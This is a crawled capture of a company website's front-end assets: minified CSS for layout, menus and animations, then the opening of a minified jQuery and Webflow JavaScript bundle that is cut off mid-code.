5%;color:#00a0a0;font-weight:500;cursor:pointer}.job-listing-link:hover{background-color:#efe7ff}.h4-job-listing{margin-top:4px;margin-bottom:4px;line-height:1em;font-weight:500}.job-listing-location,.job-listing-location p{color:rgba(0,160,160,.6);font-size:12px;line-height:1em;text-transform:uppercase}.div-block-8{width:90%;padding-top:5%;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.h3-joblisting{margin-top:24px;margin-bottom:8px}.h3-joblisting.valores{margin-bottom:16px}.rich-joblisting{margin-top:5%;color:#00a0a0}.div-job-position{display:flex;width:90%;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.employee-data,.form{-webkit-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.text-field{border-width:1px;border-color:rgba(100,40,220,.4);border-radius:5px}.form{display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.form-block{width:70%;margin-top:24px;padding:24px;border-radius:10px;background-color:#6428dc;color:#fff}.success-message{background-color:rgba(221,221,221,0)}.error-message{background-color:rgba(255,222,222,0)}.image-3{margin-bottom:7px}.form-error-mail{color:#0ff}.form-fields{margin-bottom:24px;-webkit-align-self:stretch;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.div-employee-profile{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:120px;background-position:50% 50%;background-size:cover}.employee-data{padding:8px;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;background-color:rgba(255,255,255,.9);opacity:0;font-family:'Core Sans',sans-serif;color:#6428dc;font-weight:800;transition:.5s all ease-in-out}.div-employee-profile:hover{background-image:none}.div-employee-profile:hover .employee-data{opacity:1}.collection-list-wrapper-2{grid-auto-columns:1fr;grid-column-gap:16px;grid-row-gap:16px;-ms-grid-rows:auto auto auto auto;grid-template-rows:auto auto auto auto}.collection-list-2,.collection-list-wrapper-3,.div-block-13{grid-auto-columns:1fr;-ms-grid-rows:auto auto;grid-template-rows:auto auto}.collection-list-2{display:-ms-grid;display:grid;height:100%}.div-block-11{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.latusview-logo{padding-bottom:4px}.navbar-transparent{position:fixed;left:0;top:0;right:0;bottom:auto;z-index:1000;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #fff;background-color:rgba(100,40,220,.75);font-family:'Core Sans',sans-serif;color:#00a0a0}.collection-list-wrapper-3,.div-solutions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column}.div-solutions{display:flex;width:100%;min-height:100vh;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-image:radial-gradient(circle farthest-corner at 0 0,#921ffd,#00ffa6);padding:80px 0}.collection-list-wrapper-3{display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;grid-column-gap:16px;grid-row-gap:16px;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.div-block-12,.div-solutions-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.div-solutions-header,.utility-page-content{-webkit-flex-direction:column;text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal}.rich-solution li{color:rgba(255,255,255,.9)}.div-solutions-header{display:flex;margin-bottom:32px;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#6428dc}.div-solutions-header h2{margin-bottom:0;color:#6428dc;font-size:48px;font-weight:800;letter-spacing:-.05em}.div-solutions-header p{color:#6428dc;font-size:24px;line-height:1.25em;font-weight:500}.text-block-2,.text-block-2 p{font-size:10px;line-height:1.2em;font-weight:500;letter-spacing:-.25px;text-transform:uppercase;color:#6428dc}.text-block-3{font-size:12px;line-height:1.25em}.div-valores{position:relative;z-index:0;width:90%;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.h2-solution{margin-top:4px;margin-bottom:4px;color:#6428dc;font-size:28px}.div-block-12{display:flex;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.rich-solutionextra{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-align:center}.rich-solutionextra img{max-width:70%}.dropwdown-mobile{display:none}.image-4{margin-right:8px}.text-block-4{display:inline-block;color:#fff}.div-block-13{display:-ms-grid;display:grid;grid-column-gap:8px;grid-row-gap:8px;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr}.utility-page-content,.utility-page-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.h4-valores{margin-top:0}.div-valor{position:relative;z-index:1;height:180px;padding:8px;border-radius:13px;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(113,24,197,.95)),to(rgba(113,24,197,.95)));background-image:linear-gradient(180deg,rgba(113,24,197,.95),rgba(113,24,197,.95));-webkit-transition:all 250ms ease;transition:all 250ms ease;font-size:12px}.div-valor p,.p-valor{color:rgba(255,255,255,.9);font-size:14px;line-height:1.35em}.div-valor:hover{z-index:2;background-image:-webkit-gradient(linear,left top,left bottom,from(#4a008f),to(#4a008f));background-image:linear-gradient(180deg,#4a008f,#4a008f);box-shadow:0 10px 15px 2px rgba(0,0,0,.32);-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.utility-page-wrap{display:flex;width:100vw;height:100vh;max-height:100%;max-width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.utility-page-content{display:flex;width:260px;-ms-flex-direction:column;flex-direction:column}.utility-page-form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.body-2,.error404{background-color:rgba(113,24,197,.95);background-image:radial-gradient(circle farthest-corner at 100% 100%,rgba(113,24,197,.95),#00a0a0)}.heading{color:#fff}.text-block-5{color:#fff;font-size:25px}.text-404{font-size:20px;line-height:24px}._404-mail{color:#0ff}@media (max-width:991px){.container-1200.grid,.solutions-listing{-ms-grid-rows:auto auto;grid-template-rows:auto auto}.seccion-100vh,.section-solutions{padding-top:5%;padding-bottom:5%;min-height:auto}.nav-link-block.mobile,.nav-link-block.white.mobile{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}h2{font-size:48px}h3{margin-top:12px;margin-bottom:12px}figure{width:30%}.btn.secondary{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.btn.secondary.outline.dark{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.solutions-listing{-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr}.solutions-listing.v2{width:80%;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}.container-1200.flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.container-1200.grid{margin-top:5%;margin-bottom:5%;-ms-grid-columns:1fr;grid-template-columns:1fr}.container-1200.grid.hero{margin-top:0;margin-bottom:0}.nav-menu{background-color:#f0fafa}.nav-menu.dark{background-color:rgba(113,24,197,.95)}.menu-button{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:right}.menu-button.w--open{background-color:#fff;color:#6428dc}.menu-button.white{background-color:rgba(255,255,255,0)}.hamburguer:active{color:#6428dc}.hamburguer.white{color:#fff}.solution-icon{width:40%}.container-fifty{width:100%}.img-score{width:60%;margin-top:6px;margin-bottom:6px}.arrow-next{width:40px}.img-solution{width:80%}.nav-link-block.white.mobile{display:flex}.nav-link-block.desktop{display:none}.nav-link-block.mobile{display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.hero-jobs{min-height:auto;padding-top:15%;padding-bottom:10%}.container-jobs{margin-top:-72px}.div-employee-profile{height:90px}.collection-list-2{-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr}.navbar-transparent{background-color:rgba(113,24,197,.9)}.h2-solution{font-size:22px}.rich-solutionextra{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.dropwdown-mobile{display:block}.dropwdown-desktop{display:none}}@media (max-width:767px){.container-fifty.row,.seccion-100vh{-webkit-box-orient:vertical;-webkit-box-direction:normal}.container-fifty.grid,.solutions-listing{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}h1{font-size:56px}.section-solutions{padding-top:15%;padding-bottom:15px}.solutions-listing{grid-auto-flow:row;-ms-grid-rows:auto auto auto;grid-template-rows:auto auto auto}.solutions-listing.v2{width:100%;-ms-grid-rows:auto auto;grid-template-rows:auto auto}.container-1200.grid{grid-column-gap:8px;grid-row-gap:8px}.container{width:100%}.seccion-100vh{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.container-fifty{margin-bottom:12px}.container-fifty.row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.container-fifty.grid{-ms-grid-rows:auto auto auto;grid-template-rows:auto auto auto}.div-steps-child{width:60%;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.img-score{width:25%;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.img-platform{width:60px}.globa-findo{left:auto;right:8%;width:300px;height:300px;opacity:.4}.arrow-next{position:relative}.div-beneficios{grid-column-gap:0;grid-row-gap:0;-ms-grid-columns:1fr;grid-template-columns:1fr}.h2-weare{font-size:36px}.hero-jobs{min-height:auto;padding-top:20%;padding-bottom:5%}.container-jobs{width:100%;margin-top:0;margin-bottom:0;border-radius:0}.form-block{width:100%}.collection-list-2{-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;-ms-grid-rows:auto auto;grid-template-rows:auto auto}.div-block-13{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}}@media (max-width:479px){.btn,.btn.secondary.solution{margin-right:0;margin-left:0}.container-fifty.grid,.solutions-listing,.solutions-listing.v2{-ms-grid-columns:1fr;grid-template-columns:1fr}.seccion-100vh,.section-bkg{overflow:hidden}.h2-section,.hamburguer:focus{color:#6428dc}.container-1200,.container-jobs{position:relative;z-index:1}.container-fifty.row,.div-block-12,.fold-ctas{-webkit-box-orient:vertical;-webkit-box-direction:normal}h1{font-size:40px}h2{font-size:32px;text-align:center}figure{width:40%}.fold-ctas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-right:8%;padding-left:8%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.employee-data,.solution-spacer{display:none}.collection-item,.rich-joblisting{padding-right:5%;padding-left:5%}.btn.secondary{width:100%;margin-top:4px;margin-bottom:4px;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.section-solutions{overflow:hidden;background-image:url(../images/chart-waves.png),url(../images/simple-grid.png),radial-gradient(circle farthest-corner at 0 0,#64d2d2,#f0fafa 90%);background-position:50% 50%,0 0,0 0;background-size:contain,200%,auto;background-repeat:no-repeat,repeat,repeat;background-attachment:fixed,scroll,scroll}.solutions-listing{grid-column-gap:40px;grid-row-gap:40px;-ms-grid-rows:auto auto auto auto auto auto;grid-template-rows:auto auto auto auto auto auto}.solutions-listing.v2{-ms-grid-rows:auto auto auto auto;grid-template-rows:auto auto auto auto}.container-1200.grid,.div-block-6{-ms-grid-rows:auto;grid-template-rows:auto}.nav-menu.dark{background-color:rgba(113,24,197,.95)}.hero-p{font-size:16px}.collection-item{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.solution-icon{width:30%}.seccion-100vh{padding-top:10%;padding-bottom:10%}.container-fifty.row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.container-fifty.grid{grid-column-gap:8px;grid-row-gap:8px}.p-green.highlight{font-size:16px;text-align:center}.div-steps-child{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.score-steps-h3{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:left}.div-block-11,.div-platform,.h2-section{text-align:center}.img-score{margin-top:0;margin-bottom:0;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.globa-findo{left:2%;right:auto;width:200px;height:200px}.div-job-position,.img-solution{width:100%}.arrow-next{position:relative;margin-top:5%}.h2-section{margin-bottom:36px;font-size:40px;font-weight:500}.h2-weare{font-size:28px}.footer{border-top:2px solid #fff}.hero-jobs{min-height:30vh}.form-block{margin-bottom:0;border-radius:0}.div-employee-profile{height:55px}.collection-list-2{-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;-ms-grid-rows:auto auto;grid-template-rows:auto auto}.div-block-11{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.div-block-12{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.rich-solutionextra img{max-width:100%}.div-block-13{-ms-grid-columns:1fr;grid-template-columns:1fr}.div-valor{height:140px}}#w-node-fc66996254f1-4aa6e5a7{-webkit-align-self:stretch;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}#w-node-f4331b6550b5-4aa6e5a7{-ms-grid-column-span:1;grid-column-end:5;-ms-grid-column:4;grid-column-start:4;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-align:center;align-self:center}@media screen and (max-width:991px){#w-node-fc66996254f1-4aa6e5a7{-ms-grid-column-span:1;grid-column-end:2;-ms-grid-column:1;grid-column-start:1;-ms-grid-row-span:2;grid-row-end:3;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-align:stretch;align-self:stretch}#w-node-f4331b6550b5-4aa6e5a7{-ms-grid-column-span:2;grid-column-end:5;-ms-grid-column:3;grid-column-start:3;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-align:center;align-self:center}#w-node-39253810afb9-aff56f20{-ms-grid-column-align:center;justify-self:center;-webkit-box-ordinal-group:-9998;-webkit-order:-9999;-ms-flex-order:-9999;order:-9999}}@media screen and (max-width:479px){#w-node-f4331b6550b5-4aa6e5a7{-ms-grid-column-span:6;grid-column-end:7;-ms-grid-column:1;grid-column-start:1;-ms-grid-row-span:1;grid-row-end:2;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-align:center;align-self:center}}#w-node-6fcf3da0410e-aff56f20{-ms-grid-row:span 1;grid-row-start:span 1;-ms-grid-row-span:1;grid-row-end:span 1;-ms-grid-column:span 2;grid-column-start:span 2;-ms-grid-column-span:2;grid-column-end:span 2}@font-face{font-family:'Core Sans';src:url(../fonts/CoreSansCR-75ExtraBold-TheFontsMaster.com.WOFF) format("woff");font-weight:800;font-style:normal}@font-face{font-family:'Core Sans';src:url(../fonts/CoreSansCR-55Medium-TheFontsMaster.com.WOFF) format("woff");font-weight:500;font-style:normal}@media only screen and (max-width:768px){.div-solutions{padding-top:60px}.div-solutions .container-1200.grid{display:flex!important;flex-direction:column-reverse!important}}.section-hero .wp-block-columns .wp-block-column:first-child{text-align:right;margin-right:2px}.section-hero .wp-block-columns .wp-block-column:not(first-child){text-align:left;margin-left:2px}.section-hero .wp-block-columns .wp-block-column{margin-bottom:0}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div,img{max-width:100%;height:auto!important}.label-fiel span.cv,span.cv .wpcf7-file{position:relative;width:100%;height:38px}.wpcf7-form:last-child{text-align:center!important}.btnsubmit{margin-top:20px}.label-fiel span.cv{background-color:#fff;border-width:1px;border-color:rgba(100,40,220,.4);border-radius:5px;display:block;color:#333}span.cv .wpcf7-file{display:inline-block;z-index:1;top:0;left:0;cursor:pointer}.cont-menu nav.menu-principal,.cont-menu nav.menu-principal .header-menu-mobile,.cont-menu nav.menu-principal ul li ul.sub-menu,.cont-menu nav.menu-principal ul li ul.sub-menu li a div,.cont-menu nav.menu-principal ul li ul.sub-menu li ul.sub-menu{display:none}.section-hero-animacion{animation-duration:1s;animation-name:section-animation;animation-fill-mode:forwards}@keyframes section-animation{from{opacity:0}to{opacity:1}}.herp-bkg-animation{animation-duration:3s;animation-name:bkg-animation;animation-fill-mode:forwards}.left-animate,.right-animate,.zoom-animate{animation-duration:2s;animation-fill-mode:forwards}@keyframes bkg-animation{from{opacity:0;transform:scale(1)}to{opacity:.6;transform:scale(1.05)}}.left-animate{animation-name:slide-left-in}@keyframes slide-left-in{from{opacity:0;transform:translateX(-100%)}to{opacity:1;transform:translateX(0)}}.right-animate{animation-name:slide-right-in}@keyframes slide-right-in{from{opacity:0;transform:translateX(100%)}to{opacity:1;transform:translateX(0)}}.zoom-animate{animation-name:zoom}@keyframes zoom{from{opacity:0;transform:scale(0)}to{opacity:1;transform:scale(1)}}.cont-404{width:300px}@media only screen and (max-width:991px){figure{width:100%}}.cont-menu{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:right}.cont-menu nav.menu-principal ul{list-style:none;text-align:right;margin:0;padding:0;width:100%}.cont-menu nav.menu-principal ul li{padding:20px 24px;margin-bottom:0}.cont-menu nav.menu-principal ul li a{text-align:right;transition:.5s all ease-in-out;font-family:'Core Sans',sans-serif;font-size:18px;font-weight:800;letter-spacing:-.02em;color:#00a0a0}.cont-menu nav.menu-principal ul li a:hover{color:#0cc}.cont-menu nav.menu-principal ul li ul.sub-menu li a{color:#6428dc}.cont-menu nav.menu-principal ul li:hover ul,.cont-menu nav.menu-principal ul li:hover ul li:hover ul{display:block}.cont-menu nav.menu-principal ul li.current_page_item a{color:#00a0a0}.cont-menu nav.menu-principal ul li.current_page_item ul.sub-menu li a,.cont-menu nav.menu-principal ul li.current_page_parent a{color:#6428dc}@media only screen and (min-width:767px){.cont-menu nav.menu-principal ul li ul li a,.cont-menu nav.menu-principal ul li ul li ul li a{text-align:left}.cont-menu nav.menu-principal ul li.menu-item-has-children{position:relative}.cont-menu nav.menu-principal ul li.menu-item-has-children.active,.cont-menu nav.menu-principal ul li.menu-item-has-children:hover{background-color:#f0fafa}.cont-menu nav.menu-principal ul li{display:inline-block}.cont-menu nav.menu-principal ul li ul li,.cont-menu nav.menu-principal ul li ul li ul li{display:block}.cont-menu nav.menu-principal ul li ul{position:absolute;min-width:100%;margin-top:20px;margin-left:-24px;background-color:#f0fafa}.cont-menu nav.menu-principal ul li ul li ul{position:absolute;width:auto;width:150px;background-color:#00a0a0;left:150px;top:0}}@media only screen and (min-width:768px){.cont-menu nav.menu-principal{display:block}}.navbar-transparent .cont-menu nav.menu-principal ul li a{color:#fff!important}.navbar-transparent .cont-menu nav.menu-principal ul li ul.sub-menu li a{color:#6428dc!important}.navbar-transparent .cont-menu nav.menu-principal ul li ul.sub-menu li:hover{background-color:#0cc}.navbar-transparent .cont-menu nav.menu-principal ul li:hover{background-color:#6428dc}@media only screen and (max-width:768px){.mobile-menu{position:absolute;top:20px;right:25px}.mobile-menu a{width:15px;height:15px;color:#fff;display:block;text-align:center;text-decoration:none;text-transform:uppercase;font-size:20px}.cont-menu{position:absolute;width:100%;height:100%;top:0;padding:0;left:0}.cont-menu nav.menu-principal{z-index:-1;position:fixed;overflow-y:auto;width:100%;height:100%;background-color:#f0fafa;padding:10px 0 140px;top:59px}.cont-menu nav.menu-principal .header-menu-mobile{display:block;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;align-content:stretch;margin-bottom:20px}.cont-menu nav.menu-principal .header-menu-mobile img{padding-right:15px;padding-left:15px;cursor:pointer}.cont-menu nav.menu-principal ul{position:relative}.cont-menu nav.menu-principal ul li{padding:15px 15px 0}.cont-menu nav.menu-principal ul li a{text-align:left;border-bottom:.5px solid transparent;padding:0 0 15px;display:block}.cont-menu nav.menu-principal ul li a:hover{border-top:0 solid #6428dc;color:#6428dc}.cont-menu nav.menu-principal ul li ul.sub-menu{display:none;position:relative;padding:0}.cont-menu nav.menu-principal ul li ul.sub-menu li{padding-right:0}.cont-menu nav.menu-principal ul li ul.sub-menu li.menu-item-object-post a{color:#6428dc}.cont-menu nav.menu-principal ul li ul.sub-menu li:last-child a{border-bottom:.5px solid transparent}.cont-menu nav.menu-principal ul li.menu-item-has-children::before{font-family:FontAwesome;content:'\f078';color:#fff;position:absolute;right:15px;margin-top:-5px}.cont-menu nav.menu-principal ul li.current_page_item a,.cont-menu nav.menu-principal ul li.current_page_parent a{border-top:0 solid transparent;border-bottom:.5px solid transparent;color:#00a0a0}.navbar-transparent .cont-menu nav.menu-principal ul li a{color:#00a0a0!important}.navbar-transparent .cont-menu nav.menu-principal ul li ul.sub-menu li a{color:#6428dc!important}.navbar-transparent .cont-menu nav.menu-principal ul li ul.sub-menu li:hover{background-color:#0cc}.navbar-transparent .cont-menu nav.menu-principal ul li:hover{background-color:transparent}}@media only screen and (min-width:768px){.mobile-menu a{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://findo.com.ar/wp-content/themes/DMfusion-landing/assets/dist/js/application.min.js?ver=1.0.1
body_size: 354897
content:
$=jQuery.noConflict(),$("document").ready(function(){$(".mobile-menu a").on("click",function(){$("nav.menu-principal").fadeIn("100")}),$("#close-menu").on("click",function(){$("nav.menu-principal").fadeOut("100")}),$(".menu-item-has-children").on("click",function(e){var t=$(this).attr("id");$("#"+t+".menu-item-has-children ul").slideToggle("slow")}),$(".menu-item-has-children a").css("display","flex"),$(".menu-item-has-children a").append($("<div class='dropdown-icon w-icon-dropdown-toggle'></div>"));$(window).resize(function(){768<=$(document).width()?$("nav.menu-principal").show():$("nav.menu-principal").hide()}),$(window).on("scroll",function(){150<$(window).scrollTop()?($(".header").addClass("sticky slideInDown"),$("body").addClass("mobile_menu_on")):($(".header").removeClass("sticky slideInDown"),$("body").removeClass("mobile_menu_on"))})}),function(n){var r={};function i(e){if(r[e])return r[e].exports;var t=r[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,i),t.l=!0,t.exports}i.m=n,i.c=r,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=99)}([function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}}},function(e,t){var n=Array.isArray;e.exports=n},function(e,t,n){"use strict";var r=n(16);Object.defineProperty(t,"__esModule",{value:!0}),t.IX2VanillaUtils=t.IX2VanillaPlugins=t.IX2ElementsReducer=t.IX2EngineConstants=t.IX2EngineItemTypes=t.IX2EngineEventTypes=t.IX2EngineActionTypes=t.IX2EasingUtils=t.IX2Easings=t.IX2BrowserSupport=void 0;var i=r(n(31));t.IX2BrowserSupport=i;var a=r(n(84));t.IX2Easings=a;var o=r(n(85));t.IX2EasingUtils=o;var u=r(n(86));t.IX2EngineActionTypes=u;var c=r(n(87));t.IX2EngineEventTypes=c;var s=r(n(48));t.IX2EngineItemTypes=s;var l=r(n(49));t.IX2EngineConstants=l;var f=r(n(184));t.IX2ElementsReducer=f;var d=r(n(88));t.IX2VanillaPlugins=d;var p=r(n(186));t.IX2VanillaUtils=p},function(e,t,n){var r=n(66),i="object"==typeof self&&self&&self.Object===Object&&self,a=r||i||Function("return this")();e.exports=a},function(e,t,n){"use strict";var r={},i={},a=[],o=window.Webflow||[],u=window.jQuery,c=u(window),s=u(document),l=u.isFunction,f=r._=n(101),d=r.tram=n(54)&&u.tram,p=!1,v=!1;function E(e){var t;r.env()&&(l(e.design)&&c.on("__wf_design",e.design),l(e.preview)&&c.on("__wf_preview",e.preview)),l(e.destroy)&&c.on("__wf_destroy",e.destroy),e.ready&&l(e.ready)&&(t=e,p?t.ready():f.contains(a,t.ready)||a.push(t.ready))}function h(e){var t;l(e.design)&&c.off("__wf_design",e.design),l(e.preview)&&c.off("__wf_preview",e.preview),l(e.destroy)&&c.off("__wf_destroy",e.destroy),e.ready&&l(e.ready)&&(t=e,a=f.filter(a,function(e){return e!==t.ready}))}d.config.hideBackface=!1,d.config.keepInherited=!0,r.define=function(e,t,n){i[e]&&h(i[e]);var r=i[e]=t(u,f,n)||{};return E(r),r},r.require=function(e){return i[e]},r.push=function(e){p?l(e)&&e():o.push(e)},r.env=function(e){var t=window.__wf_design,n=void 0!==t;return e?"design"===e?n&&t:"preview"===e?n&&!t:"slug"===e?n&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:n};var g,_=navigator.userAgent.toLowerCase(),I=r.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,y=r.env.chrome=/chrome/.test(_)&&/Google/.test(navigator.vendor)&&parseInt(_.match(/chrome\/(\d+)\./)[1],10),m=r.env.ios=/(ipod|iphone|ipad)/.test(_);r.env.safari=/safari/.test(_)&&!y&&!m,I&&s.on("touchstart mousedown",function(e){g=e.target}),r.validClick=I?function(e){return e===g||u.contains(e,g)}:function(){return!0};var T;function O(e,t){var n=[],r={};return r.up=f.throttle(function(t){f.each(n,function(e){e(t)})}),e&&t&&e.on(t,r.up),r.on=function(e){"function"==typeof e&&(f.contains(n,e)||n.push(e))},r.off=function(t){n=arguments.length?f.filter(n,function(e){return e!==t}):[]},r}function b(e){l(e)&&e()}function S(){T&&(T.reject(),c.off("load",T.resolve)),T=new u.Deferred,c.on("load",T.resolve)}r.resize=O(c,"resize.webflow orientationchange.webflow load.webflow"),r.scroll=O(c,"scroll.webflow resize.webflow orientationchange.webflow load.webflow"),r.redraw=O(),r.location=function(e){window.location=e},r.env()&&(r.location=function(){}),r.ready=function(){p=!0,v?(v=!1,f.each(i,E)):f.each(a,b),f.each(o,b),r.resize.up()},r.load=function(e){T.then(e)},r.destroy=function(e){e=e||{},v=!0,c.triggerHandler("__wf_destroy"),null!=e.domready&&(p=e.domready),f.each(i,h),r.resize.off(),r.scroll.off(),r.redraw.off(),a=[],o=[],"pending"===T.state()&&S()},u(r.ready),S(),e.exports=window.Webflow=r},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(118),i=n(172),a=n(45),o=n(1),u=n(179);e.exports=function(e){return"function"==typeof e?e:null==e?a:"object"==typeof e?o(e)?i(e[0],e[1]):r(e):u(e)}},function(e,t,n){var r=n(130),i=n(135);e.exports=function(e,t){var n=i(e,t);return r(n)?n:void 0}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){var r=n(11),i=n(131),a=n(132),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):a(e)}},function(e,t,n){var r=n(65),i=n(39);e.exports=function(e){return null!=e&&i(e.length)&&!r(e)}},function(e,t,n){var r=n(3).Symbol;e.exports=r},function(e,t,n){var r=n(25);e.exports=function(e){if("string"==typeof e||r(e))return e;var 